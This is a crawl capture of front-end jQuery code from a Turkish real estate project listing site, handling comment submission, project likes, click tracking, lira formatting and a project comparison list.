    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '1803'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 0);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js
body_size: 1505
content:
/*
var comapre = document.getElementById("compare-div");
//comapre.style.display = "none";
sessionStorage.SessionName = "nCopareChaked"
var nCopareChaked = sessionStorage.getItem("nCopareChaked");
if(!nCopareChaked || nCopareChaked <= 0){
    comapre.style.display = "none";
    var nChaked = sessionStorage.getItem("nCopareChaked");
    sessionStorage.setItem("nCopareChaked",0);
}else{
    comapre.style.display = "block";
}


function compareCheckbox(element)
{
    var nCopareChaked = sessionStorage.getItem("nCopareChaked");
    if(nCopareChaked >= 3 && element.checked){
        showErrorModal("Karşılaştırma","Maximum 3 Proje Karşılaştırabilirsiniz!");
        element.checked = !element.checked;
        return;
    }
    if(element.checked){
        nCopareChaked ++;
        switch (nCopareChaked) {
            case 1:
                document.getElementById("copare-element-1").style.display = "block";
                $( window ).resize();
                break;
            case 2:
                document.getElementById("copare-element-2").style.display = "block";
                $( window ).resize();
                break;
            case 3:
                document.getElementById("copare-element-3").style.display = "block";
                $( window ).resize();
                break;
        }
    }else{
        nCopareChaked --;
        switch (nCopareChaked) {
            case 0:
                document.getElementById("copare-element-1").style.display = "none";
                document.getElementById("copare-element-2").style.display = "none";
                document.getElementById("copare-element-3").style.display = "none";

            case 1:
                document.getElementById("copare-element-1").style.display = "none";
                break;
            case 2:
                document.getElementById("copare-element-2").style.display = "none";
                break;
            case 3:
                document.getElementById("copare-element-3").style.display = "none";
                break;
        }
    }

    if(nCopareChaked > 0)
        comapre.style.display = "block";
    if(nCopareChaked <= 0){
        $('.compare-slide-menu').toggleClass('active');
        comapre.style.display = "none";
    }
    $( window ).resize();

    sessionStorage.setItem("nCopareChaked",nCopareChaked);
}
function resetCompare(){
    sessionStorage.setItem("nCopareChaked",0);
    comapre.style.display = "none";
    document.getElementById("a-1").checked = false;
    document.getElementById("a-2").checked = false;
    document.getElementById("a-3").checked = false;
    document.getElementById("a-4").checked = false;
    document.getElementById("a-5").checked = false;
    document.getElementById("a-6").checked = false;
    $('.compare-slide-menu').toggleClass('active');

}
function closeCompareElement(value){
    switch (value) {

        case 1:
            document.getElementById("copare-element-1").style.display = "none";
            break;
        case 2:
            document.getElementById("copare-element-2").style.display = "none";
            break;
        case 3:
            document.getElementById("copare-element-3").style.display = "none";
            break;
    }
    var nChaked = sessionStorage.getItem("nCopareChaked");
    nChaked --;
    sessionStorage.setItem("nCopareChaked",nChaked);
    if(nChaked <= 0){
        comapre.style.display = "none";
        document.getElementById("a-1").checked = false;
        document.getElementById("a-2").checked = false;
        document.getElementById("a-3").checked = false;
        document.getElementById("a-4").checked = false;
        document.getElementById("a-5").checked = false;
        document.getElementById("a-6").checked = false;
        $('.compare-slide-menu').toggleClass('active');
    }
    var x = document.getElementsByClassName("checkbox-custom");
    var i;
    for (i = 0; i < x.length; i++) {
        if(x[i].checked){
            x[i].checked = false;
            break;
        }
    }
}

*/

function showErrorModal(title,message){


    document.getElementById("error-title").innerText = title;
    document.getElementById("error-message").innerText = message;
    $("#error").modal({show: true});
}
function showErrorModalLogin(title,message){


    document.getElementById("error-title-l").innerText = title;
    document.getElementById("error-message-l").innerText = message;
    $("#error-login").modal({show: true});
}



function addCompareList(ajaxURl,uId,pId,element)
{
    if(uId == 0){
        showErrorModalLogin('Kullanıcı Girişi','Projeyi karşılaştırma listenize eklemek için giriş yapmalısınız.');
    }else{
        var Url = ajaxURl + 'add_compare_list';
        var isAdd = element.checked;
        $.ajax({
            type: 'POST',
            url:Url,
            data:  { user_id:uId, project_id:pId, isAdd:isAdd },
            success: function(result) {
                if(result.status == 1){
                    //showErrorModal('Başarılı','Proje karşılaştırma listenize eklendi.');
                    load_compare_list();
                    if (isAdd){
                        $('.compare-slide-menu').addClass('active');
                    }else {
                        $('.compare-slide-menu').removeClass('active');
                    }                    
                }else{
                    showErrorModal('Hata',result.message);
                    element.checked = !element.checked;
                }

            },
            error: function() {
                showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                element.checked = !element.checked;
            }
        });

    }
}
function addDetailCompareList(ajaxURl,uId,pId,element,isAdd)
{
    if(uId == 0){
        showErrorModalLogin('Kullanıcı Girişi','Projeyi karşılaştırma listenize eklemek için giriş yapmalısınız.');
    }else{
        var Url = ajaxURl + 'add_compare_list';
        var isAdd = !isAdd;
        $.ajax({
            type: 'POST',
            url:Url,
            data:  { user_id:uId, project_id:pId, isAdd:isAdd },
            success: function(result) {
                if(result.status == 1){
                    location.reload();
                    //showErrorModal('Başarılı','Proje karşılaştırma listenize eklendi.');
                }else{
                    showErrorModal('Hata',result.message);
                }

            },
            error: function() {
                showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
            }
        });

    }
}
function removeProjectFromList(ajaxURl,pId,uId){
    if(uId == 0){
        showErrorModalLogin('Kullanıcı Girişi','Projeyi karşılaştırma listenize eklemek için giriş yapmalısınız.');
    }else{
        var Url = ajaxURl + 'add_compare_list';
        var isAdd = false;
        $.ajax({
            type: 'POST',
            url:Url,
            data:  { user_id:uId, project_id:pId, isAdd:isAdd },
            success: function(result) {
                if(result.status == 1){
                    //location.reload();
                    load_compare_list();
                    if(result.count <= 0){
                        $('.compare-slide-menu').toggleClass('active');
                    }
                    //showErrorModal('Başarılı','Proje karşılaştırma listenize eklendi.');
                }else{
                    showErrorModal('Hata',result.message);
                }

            },
            error: function() {
                showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
            }
        });

    }
}
function removeProjectFromDetail(ajaxURl,pId,uId){
    if(uId == 0){
        showErrorModalLogin('Kullanıcı Girişi','Projeyi kaşrılaştıma listenize eklemek için giriş yapmalısınız.');
    }else{
        var Url = ajaxURl + 'add_compare_list';
        var isAdd = false;
        $.ajax({
            type: 'POST',
            url:Url,
            data:  { user_id:uId, project_id:pId, isAdd:isAdd },
            success: function(result) {
                if(result.status == 1){
                    location.reload();

                    //showErrorModal('Başarılı','Proje karşılaştırma listenize eklendi.');
                }else{
                    showErrorModal('Hata',result.message);
                }

            },
            error: function() {
                showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
            }
        });

    }
}
function removeAllProjects(ajaxURl, uId)
{
    if(uId == 0){
        showErrorModalLogin('Kullanıcı Girişi','Projeyi karşılaştırma listenize eklemek için giriş yapmalısınız.');
    }else{
        var Url = ajaxURl + 'clear_compare_list';
        var isAdd = false;
        $.ajax({
            type: 'POST',
            url:Url,
            data:  { user_id:uId },
            success: function(result) {
                if(result.status == 1){
                    //location.reload();
                    load_compare_list();
                    if(result.count <= 0){
                        $('.compare-slide-menu').toggleClass('active');
                        window.location.replace('/');
                    }
                    //showErrorModal('Başarılı','Proje karşılaştırma listenize eklendi.');
                }else{
                    showErrorModal('Hata',result.message);
                }

            },
            error: function() {
                showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
            }
        });

    }
}
function load_compare_list(){
    var uRl = window.location.origin +'/comparelist/load_list';
    var compare_tree = uRl;
    $('#compare-div').load( compare_tree );
}

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js
body_size: 238
content:
 $(document).ready(function() {
 if ($('[data-background]').length > 0) {
      $('[data-background]').each(function() {
        var $background, $backgroundmobile, $this;
        $this = $(this);
        $background = $(this).attr('data-background');
        $backgroundmobile = $(this).attr('data-background-mobile');
        if ($this.attr('data-background').substr(0, 1) === '#') {
          return $this.css('background-color', $background);
        } else if ($this.attr('data-background-mobile') && device.mobile()) {
          return $this.css('background-image', 'url(' + $backgroundmobile + ')');
        } else {
          return $this.css('background-image', 'url(' + $background + ')');
        }
      });
    }
  });